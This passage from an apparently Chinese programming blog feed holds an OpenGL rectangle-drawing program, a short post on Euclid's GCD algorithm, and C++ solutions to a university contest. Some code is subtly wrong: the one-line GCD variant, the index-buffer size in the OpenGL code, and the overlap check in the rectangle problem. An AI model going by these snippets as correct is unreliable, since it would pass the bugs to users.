class="string">&quot;   FragColor = vec4(1.0f, 0.5f, 0.2f, 1.0f);\n&quot;</span></span><br><span class="line"><span class="string">&quot;&#125;\n\0&quot;</span>;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="comment">// glfw: 初始化和配置</span></span><br><span class="line">    <span class="comment">// ------------------------------</span></span><br><span class="line">    glfwInit();</span><br><span class="line">    glfwWindowHint(GLFW_CONTEXT_VERSION_MAJOR, <span class="number">4</span>);</span><br><span class="line">    glfwWindowHint(GLFW_CONTEXT_VERSION_MINOR, <span class="number">6</span>);</span><br><span class="line">    glfwWindowHint(GLFW_OPENGL_PROFILE, GLFW_OPENGL_CORE_PROFILE);</span><br><span class="line"></span><br><span class="line">    </span><br><span class="line">    <span class="comment">// glfw: Mac OS X 系统需配置以下代码</span></span><br><span class="line">    <span class="comment">// ------------------------------</span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">ifdef</span> __APPLE__</span></span><br><span class="line">    glfwWindowHint(GLFW_OPENGL_FORWARD_COMPAT, GL_TRUE);</span><br><span class="line"><span class="meta">#<span class="meta-keyword">endif</span></span></span><br><span class="line"></span><br><span class="line">    <span class="comment">// glfw 窗口创建</span></span><br><span class="line">    <span class="comment">// --------------------</span></span><br><span class="line">    GLFWwindow* window = glfwCreateWindow(SCR_WIDTH, SCR_HEIGHT, <span class="string">&quot;LearnOpenGL&quot;</span>, <span class="literal">NULL</span>, <span class="literal">NULL</span>);</span><br><span class="line">    <span class="keyword">if</span> (window == <span class="literal">NULL</span>)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">std</span>::<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;Failed to create GLFW window&quot;</span> &lt;&lt; <span class="built_in">std</span>::<span class="built_in">endl</span>;</span><br><span class="line">        glfwTerminate();</span><br><span class="line">        <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    glfwMakeContextCurrent(window);</span><br><span class="line">    glfwSetFramebufferSizeCallback(window, framebuffer_size_callback);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// glad: 初始化Glad，加载所有OpenGL函数指针</span></span><br><span class="line">    <span class="comment">// ---------------------------------------</span></span><br><span class="line">    <span class="keyword">if</span> (!gladLoadGLLoader((GLADloadproc)glfwGetProcAddress))</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">std</span>::<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;Failed to initialize GLAD&quot;</span> &lt;&lt; <span class="built_in">std</span>::<span class="built_in">endl</span>;</span><br><span class="line">        <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">    <span class="comment">// 构建着色器</span></span><br><span class="line">    <span class="comment">// ------------------------------------</span></span><br><span class="line">    <span class="comment">// 顶点着色器</span></span><br><span class="line">    <span class="keyword">int</span> vertexShader = glCreateShader(GL_VERTEX_SHADER);</span><br><span class="line">    glShaderSource(vertexShader, <span class="number">1</span>, &amp;vertexShaderSource, <span class="literal">NULL</span>);</span><br><span class="line">    glCompileShader(vertexShader);</span><br><span class="line">    <span class="comment">// 检查着色器编译错误</span></span><br><span class="line">    <span class="keyword">int</span> success;</span><br><span class="line">    <span class="keyword">char</span> infoLog[<span class="number">512</span>];</span><br><span class="line">    glGetShaderiv(vertexShader, GL_COMPILE_STATUS, &amp;success);</span><br><span class="line">    <span class="keyword">if</span> (!success)</span><br><span class="line">    &#123;</span><br><span class="line">        glGetShaderInfoLog(vertexShader, <span class="number">512</span>, <span class="literal">NULL</span>, infoLog);</span><br><span class="line">        <span class="built_in">std</span>::<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;ERROR::SHADER::VERTEX::COMPILATION_FAILED\n&quot;</span> &lt;&lt; infoLog &lt;&lt; <span class="built_in">std</span>::<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="comment">// 片段着色器</span></span><br><span class="line">    <span class="keyword">int</span> fragmentShader = glCreateShader(GL_FRAGMENT_SHADER);</span><br><span class="line">    glShaderSource(fragmentShader, <span class="number">1</span>, &amp;fragmentShaderSource, <span class="literal">NULL</span>);</span><br><span class="line">    glCompileShader(fragmentShader);</span><br><span class="line">    <span class="comment">// 检查片段着色器编译错误</span></span><br><span class="line">    glGetShaderiv(fragmentShader, GL_COMPILE_STATUS, &amp;success);</span><br><span class="line">    <span class="keyword">if</span> (!success)</span><br><span class="line">    &#123;</span><br><span class="line">        glGetShaderInfoLog(fragmentShader, <span class="number">512</span>, <span class="literal">NULL</span>, infoLog);</span><br><span class="line">        <span class="built_in">std</span>::<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;ERROR::SHADER::FRAGMENT::COMPILATION_FAILED\n&quot;</span> &lt;&lt; infoLog &lt;&lt; <span class="built_in">std</span>::<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="comment">// 连接着色器</span></span><br><span class="line">    <span class="keyword">int</span> shaderProgram = glCreateProgram();</span><br><span class="line">    glAttachShader(shaderProgram, vertexShader);</span><br><span class="line">    glAttachShader(shaderProgram, fragmentShader);</span><br><span class="line">    glLinkProgram(shaderProgram);</span><br><span class="line">    <span class="comment">// 检查连接错误</span></span><br><span class="line">    glGetProgramiv(shaderProgram, GL_LINK_STATUS, &amp;success);</span><br><span class="line">    <span class="keyword">if</span> (!success) &#123;</span><br><span class="line">        glGetProgramInfoLog(shaderProgram, <span class="number">512</span>, <span class="literal">NULL</span>, infoLog);</span><br><span class="line">        <span class="built_in">std</span>::<span class="built_in">cout</span> &lt;&lt; <span class="string">&quot;ERROR::SHADER::PROGRAM::LINKING_FAILED\n&quot;</span> &lt;&lt; infoLog &lt;&lt; <span class="built_in">std</span>::<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    glDeleteShader(vertexShader);</span><br><span class="line">    glDeleteShader(fragmentShader);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// 设置顶点数据（和缓冲区）并配置顶点属性。</span></span><br><span class="line">    <span class="comment">// ------------------------------------------------------------------</span></span><br><span class="line">    <span class="keyword">float</span> vertices[] = &#123;</span><br><span class="line">        <span class="number">0.5f</span>, <span class="number">0.5f</span>, <span class="number">0.0f</span>,   <span class="comment">// 右上角</span></span><br><span class="line">        <span class="number">0.5f</span>, <span class="number">-0.5f</span>, <span class="number">0.0f</span>,  <span class="comment">// 右下角</span></span><br><span class="line">        <span class="number">-0.5f</span>, <span class="number">-0.5f</span>, <span class="number">0.0f</span>, <span class="comment">// 左下角</span></span><br><span class="line">        <span class="number">-0.5f</span>, <span class="number">0.5f</span>, <span class="number">0.0f</span>   <span class="comment">// 左上角</span></span><br><span class="line">    &#125;;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">unsigned</span> <span class="keyword">int</span> indices[] = &#123; <span class="comment">// 注意索引从0开始! </span></span><br><span class="line">        <span class="number">0</span>, <span class="number">1</span>, <span class="number">3</span>, <span class="comment">// 第一个三角形</span></span><br><span class="line">        <span class="number">1</span>, <span class="number">2</span>, <span class="number">3</span>  <span class="comment">// 第二个三角形</span></span><br><span class="line">    &#125;;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">unsigned</span> <span class="keyword">int</span> VAO, VBO, EBO;</span><br><span class="line">    glGenVertexArrays(<span class="number">1</span>, &amp;VAO);</span><br><span class="line">    glGenBuffers(<span class="number">1</span>, &amp;VBO);</span><br><span class="line">    glGenBuffers(<span class="number">1</span>, &amp;EBO);</span><br><span class="line">    <span class="comment">// 首先绑定顶点数组对象（VAO），然后绑定并设置顶点缓冲区，然后配置顶点属性。</span></span><br><span class="line">    glBindVertexArray(VAO);</span><br><span class="line"></span><br><span class="line">    glBindBuffer(GL_ARRAY_BUFFER, VBO);</span><br><span class="line">    glBufferData(GL_ARRAY_BUFFER, <span class="keyword">sizeof</span>(vertices), vertices, GL_STATIC_DRAW);</span><br><span class="line"></span><br><span class="line">    glBindBuffer(GL_ELEMENT_ARRAY_BUFFER, EBO);</span><br><span class="line">    glBufferData(GL_ELEMENT_ARRAY_BUFFER, <span class="keyword">sizeof</span>(vertices), indices, GL_STATIC_DRAW);</span><br><span class="line"></span><br><span class="line">    glVertexAttribPointer(<span class="number">0</span>, <span class="number">3</span>, GL_FLOAT, GL_FALSE, <span class="number">3</span> * <span class="keyword">sizeof</span>(<span class="keyword">float</span>), (<span class="keyword">void</span>*)<span class="number">0</span>);</span><br><span class="line">    glEnableVertexAttribArray(<span class="number">0</span>);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// 请注意，对glVertexAttribPointer的调用将VBO注册为顶点属性的绑定顶点缓冲区对象是允许的。</span></span><br><span class="line">    <span class="comment">// 因此之后我们可以安全地解除绑定。</span></span><br><span class="line">    glBindBuffer(GL_ARRAY_BUFFER, <span class="number">0</span>);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// 之后可以取消绑定VAO，这样其他VAO调用就不会意外修改此VAO，但这很少发生。</span></span><br><span class="line">    <span class="comment">// 无论如何，修改其他VAO都需要调用glBindVertexArray，因此通常在不直接需要时，我们不会取消绑定VAO（或VBO）。</span></span><br><span class="line">    glBindVertexArray(<span class="number">0</span>);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// 取消注释此调用以绘制线框多边形。</span></span><br><span class="line">    <span class="comment">//glPolygonMode(GL_FRONT_AND_BACK, GL_LINE);</span></span><br><span class="line"></span><br><span class="line">    <span class="comment">// 渲染循环中</span></span><br><span class="line">    <span class="comment">// -----------</span></span><br><span class="line">    <span class="keyword">while</span> (!glfwWindowShouldClose(window))</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="comment">// 输入</span></span><br><span class="line">        <span class="comment">// -----</span></span><br><span class="line">        processInput(window);</span><br><span class="line"></span><br><span class="line">        <span class="comment">// 渲染</span></span><br><span class="line">        <span class="comment">// ------</span></span><br><span class="line">        glClearColor(<span class="number">0.2f</span>, <span class="number">0.3f</span>, <span class="number">0.3f</span>, <span class="number">1.0f</span>);</span><br><span class="line">        glClear(GL_COLOR_BUFFER_BIT);</span><br><span class="line"></span><br><span class="line">        <span class="comment">// 画图</span></span><br><span class="line">        glUseProgram(shaderProgram);</span><br><span class="line">        <span class="comment">// 因为只有一个VAO，因此不必每次都绑定它，但是我们这样做是为了使事情更有条理。</span></span><br><span class="line">        glBindVertexArray(VAO);</span><br><span class="line">        glDrawElements(GL_TRIANGLES, <span class="number">6</span>, GL_UNSIGNED_INT,<span class="number">0</span>);</span><br><span class="line">        <span class="comment">// glBindVertexArray(0); // 无需每次都解除绑定。</span></span><br><span class="line"></span><br><span class="line">        <span class="comment">// glfw: 交换缓冲区，轮询IO事件（按下/释放，鼠标移动）。</span></span><br><span class="line">        <span class="comment">// -------------------------------------------------------------------------------</span></span><br><span class="line">        glfwSwapBuffers(window);</span><br><span class="line">        glfwPollEvents();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">// 可选: 一旦超出其目标，则取消分配所有资源。</span></span><br><span class="line">    <span class="comment">// ------------------------------------------------------------------------</span></span><br><span class="line">    glDeleteVertexArrays(<span class="number">1</span>, &amp;VAO);</span><br><span class="line">    glDeleteBuffers(<span class="number">1</span>, &amp;VBO);</span><br><span class="line">    glDeleteBuffers(<span class="number">1</span>, &amp;EBO);</span><br><span class="line">    glDeleteProgram(shaderProgram);</span><br><span class="line"></span><br><span class="line">    <span class="comment">// glfw: 终止并清除所有先前分配的GLFW资源。</span></span><br><span class="line">    <span class="comment">// ------------------------------------------------------------------</span></span><br><span class="line">    glfwTerminate();</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// 处理所有输: 查询GLFW是否在此框架中 按下/释放 了相关按键并作出相应反应。</span></span><br><span class="line"><span class="comment">// ---------------------------------------------------------------------------------------------------------</span></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">processInput</span><span class="params">(GLFWwindow* window)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="comment">// 当按下Esc时，窗口关闭。</span></span><br><span class="line">    <span class="keyword">if</span> (glfwGetKey(window, GLFW_KEY_ESCAPE) == GLFW_PRESS)</span><br><span class="line">        glfwSetWindowShouldClose(window, <span class="literal">true</span>);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// glfw: 当改变窗口大小时，该回调函数被执行。</span></span><br><span class="line"><span class="comment">// ---------------------------------------------------------------------------------------------</span></span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">framebuffer_size_callback</span><span class="params">(GLFWwindow* window, <span class="keyword">int</span> width, <span class="keyword">int</span> height)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="comment">// 确保视口与新窗口维度相匹配，注意宽高将明显大于视网膜显示屏的宽高。</span></span><br><span class="line">    glViewport(<span class="number">0</span>, <span class="number">0</span>, width, height);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>计算机图形学</category>
        <category>OpenGL</category>
      </categories>
      <tags>
        <tag>OpenGL</tag>
        <tag>GLSL</tag>
      </tags>
  </entry>
  <entry>
    <title>GCD</title>
    <url>/post/2071db18/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>欧几里得算法据说是最早的算法，用于计算最大公约数，也是数论的基础算法之一。</p>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p>51Nod 1011：<a href="https://www.51nod.com/onlineJudge/questionCode.html#!problemId=1011">https://www.51nod.com/onlineJudge/questionCode.html#!problemId=1011</a><br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">gcd</span><span class="params">(<span class="keyword">int</span> a,<span class="keyword">int</span> b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(b==<span class="number">0</span>)<span class="keyword">return</span> a;</span><br><span class="line">    <span class="keyword">return</span> gcd(b,a%b);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">gcd</span><span class="params">(<span class="keyword">int</span> a,<span class="keyword">int</span> b)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">return</span> b==<span class="number">0</span>?b:(a%b);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<h1 id="延伸"><a href="#延伸" class="headerlink" title="延伸"></a>延伸</h1><p>扩展欧几里得</p>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>GCD</tag>
      </tags>
  </entry>
  <entry>
    <title>河南理工大学第九届算法程序设计大赛题解</title>
    <url>/post/ab3ec9eb/</url>
    <content><![CDATA[<h1 id="热身赛"><a href="#热身赛" class="headerlink" title="热身赛"></a>热身赛</h1><h2 id="A-三玖天下第一"><a href="#A-三玖天下第一" class="headerlink" title="A.三玖天下第一"></a>A.三玖天下第一</h2><p>题目链接: <a href="https://hpuoj.com/contest/18/problem/A/">https://hpuoj.com/contest/18/problem/A/</a><br>思路: 很水的一道题, $map$ 统计出现次数最多的数字,判断一下输出就行了.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	string s;</span><br><span class="line">	map&lt;char,int&gt;M;</span><br><span class="line">	cin&gt;&gt;s;</span><br><span class="line">	int ans&#x3D;0;</span><br><span class="line">	for(int i&#x3D;0;i&lt;s.length();i++)</span><br><span class="line">		M[s[i]]++;</span><br><span class="line">	for(int i&#x3D;&#39;0&#39;;i&lt;&#x3D;&#39;9&#39;;i++)</span><br><span class="line">		if(M[i]&gt;M[ans])ans&#x3D;i;</span><br><span class="line">	if(ans&#x3D;&#x3D;&#39;0&#39;)cout&lt;&lt;&quot;Five equal parts.&quot;&lt;&lt;endl;</span><br><span class="line">	else if(ans&#x3D;&#x3D;&#39;1&#39;)cout&lt;&lt;&quot;One flower gathers people.&quot;&lt;&lt;endl;</span><br><span class="line">	else if(ans&#x3D;&#x3D;&#39;2&#39;)cout&lt;&lt;&quot;The second is very color.&quot;&lt;&lt;endl;</span><br><span class="line">	else if(ans&#x3D;&#x3D;&#39;3&#39;)cout&lt;&lt;&quot;San Jiu tian xia di yi!&quot;&lt;&lt;endl;</span><br><span class="line">	else if(ans&#x3D;&#x3D;&#39;4&#39;)cout&lt;&lt;&quot;Four leaves kawaii.&quot;&lt;&lt;endl;</span><br><span class="line">	else cout&lt;&lt;&quot;May daughter.&quot;&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<a id="more"></a>
<h2 id="B-权力的游戏"><a href="#B-权力的游戏" class="headerlink" title="B.权力的游戏"></a>B.权力的游戏</h2><p>题目链接: <a href="https://hpuoj.com/contest/18/problem/B/">https://hpuoj.com/contest/18/problem/B/</a><br>思路: 仍旧是 $map$ 统计每个数字出现次数,出现次数为奇数的输出一下就行了.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int N,flag&#x3D;0;</span><br><span class="line">	map&lt;int,int&gt;M;</span><br><span class="line">	while(cin&gt;&gt;N)M[N]++;</span><br><span class="line">	map&lt;int,int&gt;::iterator it;</span><br><span class="line">	for(it&#x3D;M.begin();it!&#x3D;M.end();it++)</span><br><span class="line">	&#123;</span><br><span class="line">		if(it-&gt;second%2)</span><br><span class="line">		&#123;</span><br><span class="line">			if(flag&#x3D;&#x3D;0)</span><br><span class="line">			&#123;</span><br><span class="line">				cout&lt;&lt;it-&gt;first;</span><br><span class="line">				flag&#x3D;1;</span><br><span class="line">			&#125;</span><br><span class="line">			else cout&lt;&lt;&#39; &#39;&lt;&lt;it-&gt;first;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	cout&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h1 id="正式赛"><a href="#正式赛" class="headerlink" title="正式赛"></a>正式赛</h1><h2 id="A-Asia区域赛"><a href="#A-Asia区域赛" class="headerlink" title="A.Asia区域赛"></a>A.Asia区域赛</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/A/">https://hpuoj.com/contest/16/problem/A/</a><br>思路: 大水题一个,计算奖牌个数=29金+59银+87铜+11最快解题+1最佳女队+1顽强拼搏=187个,输出187即可.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	cout&lt;&lt;187&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="B-Asia区域制"><a href="#B-Asia区域制" class="headerlink" title="B.Asia区域制"></a>B.Asia区域制</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/B/">https://hpuoj.com/contest/16/problem/B/</a><br>思路: 二进制转十六进制,每四位转化一下输出即可,注意要先转化前面不足四位的.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">char x[20]&#x3D;&quot;0123456789abcdef&quot;;</span><br><span class="line">string s;</span><br><span class="line">int POW(int a,int b)</span><br><span class="line">&#123;</span><br><span class="line">	int ans&#x3D;1;</span><br><span class="line">	for(int i&#x3D;0;i&lt;b;i++)</span><br><span class="line">		ans*&#x3D;a;</span><br><span class="line">	return ans;</span><br><span class="line">&#125;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int T,l,ans;</span><br><span class="line">	cin&gt;&gt;T;</span><br><span class="line">	while(T--)</span><br><span class="line">	&#123;</span><br><span class="line">		ans&#x3D;0;</span><br><span class="line">		cin&gt;&gt;s;</span><br><span class="line">		l&#x3D;s.length();</span><br><span class="line">		for(int i&#x3D;l%4-1;i&gt;&#x3D;0;i--)</span><br><span class="line">			if(s[i]&#x3D;&#x3D;&#39;1&#39;)</span><br><span class="line">			ans+&#x3D;POW(2,l%4-i-1);</span><br><span class="line">		if(l%4)cout&lt;&lt;x[ans];</span><br><span class="line">		for(int i&#x3D;l%4;i&lt;l;i++)</span><br><span class="line">		&#123;</span><br><span class="line">			ans&#x3D;0;</span><br><span class="line">			for(int j&#x3D;0;j&lt;4;j++)</span><br><span class="line">				if(s[i+j]&#x3D;&#x3D;&#39;1&#39;)</span><br><span class="line">				ans+&#x3D;POW(2,3-j);</span><br><span class="line">			cout&lt;&lt;x[ans];</span><br><span class="line">			i+&#x3D;3;</span><br><span class="line">		&#125;</span><br><span class="line">		cout&lt;&lt;endl;</span><br><span class="line">	&#125;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="C-Asia区域宫"><a href="#C-Asia区域宫" class="headerlink" title="C.Asia区域宫"></a>C.Asia区域宫</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/C/">https://hpuoj.com/contest/16/problem/C/</a><br>思路: 注意加粗字体 <strong>“障碍物在迷宫中不能同行且不能同列”</strong>,说明只有把与副对角线平行的路线堵死之后才输出 No ,其余情况输出皆为 2*$n$-2.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">代码暂无</span><br></pre></td></tr></table></figure></p>
<h2 id="D-Asia区域阵"><a href="#D-Asia区域阵" class="headerlink" title="D.Asia区域阵"></a>D.Asia区域阵</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/D/">https://hpuoj.com/contest/16/problem/D/</a><br>思路: 思路暂无<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">代码暂无</span><br></pre></td></tr></table></figure></p>
<h2 id="E-Mo的游戏"><a href="#E-Mo的游戏" class="headerlink" title="E.Mo的游戏"></a>E.Mo的游戏</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/E/">https://hpuoj.com/contest/16/problem/E/</a><br>思路: $map$记录相同字符之间的最短距离,建一个数组记录此字符上次出现的位置.for循环遍历一遍即可.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">int a[200];</span><br><span class="line">int M[200];</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	string s;</span><br><span class="line">	memset(M,-1,sizeof(M));</span><br><span class="line">	cin&gt;&gt;s;</span><br><span class="line">	for(int i&#x3D;0;i&lt;s.length();i++)</span><br><span class="line">	&#123;</span><br><span class="line">		if(M[s[i]]&#x3D;&#x3D;-1)</span><br><span class="line">		&#123;</span><br><span class="line">			M[s[i]]++;</span><br><span class="line">			a[s[i]]&#x3D;i+1;</span><br><span class="line">		&#125;</span><br><span class="line">		else</span><br><span class="line">		&#123;</span><br><span class="line">			if(M[s[i]]&#x3D;&#x3D;0)M[s[i]]&#x3D;i+1-a[s[i]];</span><br><span class="line">			if(i+1-a[s[i]]&lt;M[s[i]])</span><br><span class="line">				M[s[i]]&#x3D;i+1-a[s[i]];</span><br><span class="line">			a[s[i]]&#x3D;i+1;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	for(char i&#x3D;&#39;a&#39;;i&lt;&#x3D;&#39;z&#39;;i++)</span><br><span class="line">		if(M[i]&#x3D;&#x3D;0)cout&lt;&lt;i&lt;&lt;&#39;:&#39;&lt;&lt;0&lt;&lt;endl;</span><br><span class="line">		else if(M[i]!&#x3D;-1)cout&lt;&lt;i&lt;&lt;&#39;:&#39;&lt;&lt;s.length()-M[i]&lt;&lt;endl;</span><br><span class="line">	for(char i&#x3D;&#39;A&#39;;i&lt;&#x3D;&#39;Z&#39;;i++)</span><br><span class="line">		if(M[i]&#x3D;&#x3D;0)cout&lt;&lt;i&lt;&lt;&#39;:&#39;&lt;&lt;0&lt;&lt;endl;</span><br><span class="line">		else if(M[i]!&#x3D;-1)cout&lt;&lt;i&lt;&lt;&#39;:&#39;&lt;&lt;s.length()-M[i]&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="F-Mo的极限"><a href="#F-Mo的极限" class="headerlink" title="F.Mo的极限"></a>F.Mo的极限</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/F/">https://hpuoj.com/contest/16/problem/F/</a><br>思路: 思路暂无<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">代码暂无</span><br></pre></td></tr></table></figure></p>
<h2 id="G-Mo的数学"><a href="#G-Mo的数学" class="headerlink" title="G.Mo的数学"></a>G.Mo的数学</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/G/">https://hpuoj.com/contest/16/problem/G/</a><br>思路: 分解质因数,即$M$的因子的倍数都不和$M$互质,其余的都和$M$互质,此为暴力做法.正解为容斥原理,暂无.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">#define MOD 1000000007</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">bool zhi[1000020];</span><br><span class="line">int N,M;</span><br><span class="line">void gcd(int n)</span><br><span class="line">&#123;</span><br><span class="line">	for(int i&#x3D;2;i*i&lt;&#x3D;n;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		if(n%i&#x3D;&#x3D;0)</span><br><span class="line">		&#123;</span><br><span class="line">			for(int j&#x3D;1;j*i&lt;&#x3D;N;j++)</span><br><span class="line">				zhi[i*j]&#x3D;1;</span><br><span class="line">			for(int j&#x3D;1;j*(n&#x2F;i)&lt;&#x3D;N;j++)</span><br><span class="line">				zhi[(n&#x2F;i)*j]&#x3D;1;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	for(int j&#x3D;1;j*n&lt;&#x3D;N;j++)</span><br><span class="line">		zhi[j*n]&#x3D;1;</span><br><span class="line">&#125;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	while(cin&gt;&gt;N&gt;&gt;M)</span><br><span class="line">	&#123;</span><br><span class="line">		ll ans&#x3D;1;</span><br><span class="line">		memset(zhi,0,sizeof(zhi));</span><br><span class="line">		gcd(M);</span><br><span class="line">		for(int i&#x3D;2;i&lt;&#x3D;N;i++)</span><br><span class="line">			if(!zhi[i])ans&#x3D;ans*i%MOD;</span><br><span class="line">		cout&lt;&lt;ans&lt;&lt;endl;</span><br><span class="line">	&#125;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure></p>
<h2 id="H-Mo的面积"><a href="#H-Mo的面积" class="headerlink" title="H.Mo的面积"></a>H.Mo的面积</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/H/">https://hpuoj.com/contest/16/problem/H/</a><br>思路: 两个矩形右边线中$x$值最小的减去两个矩形左边线中$x$值最大的即为重合矩形在$x$轴方向的长度;两个矩形上边线中$y$值最小的减去两个矩形下边线中$y$值最大的即为重合矩形在$y$轴方向的长度.如果其中一个值小于或等于0,则重合面积为0,否则,即为其乘积.求两矩形总面积减去重合部分面积即为答案.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int a[2][2],b[2][2],x,y;</span><br><span class="line">	for(int i&#x3D;0;i&lt;2;i++)</span><br><span class="line">		for(int j&#x3D;0;j&lt;2;j++)</span><br><span class="line">			cin&gt;&gt;a[i][j];</span><br><span class="line">	for(int i&#x3D;0;i&lt;2;i++)</span><br><span class="line">	</span><br><span class="line">		for(int j&#x3D;0;j&lt;2;j++)</span><br><span class="line">			cin&gt;&gt;b[i][j];</span><br><span class="line">	x&#x3D;min(a[1][0],b[1][0])-max(a[0][0],b[0][0]);</span><br><span class="line">	y&#x3D;min(a[1][1],b[1][1])-max(a[0][1],b[0][1]);</span><br><span class="line">	int s&#x3D;(a[1][1]-a[0][1])*(a[1][0]-a[0][0])+(b[1][1]-b[0][1])*(b[1][0]-b[0][0]);</span><br><span class="line">	if(x*y&gt;0)s-&#x3D;x*y;</span><br><span class="line">	cout&lt;&lt;s&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
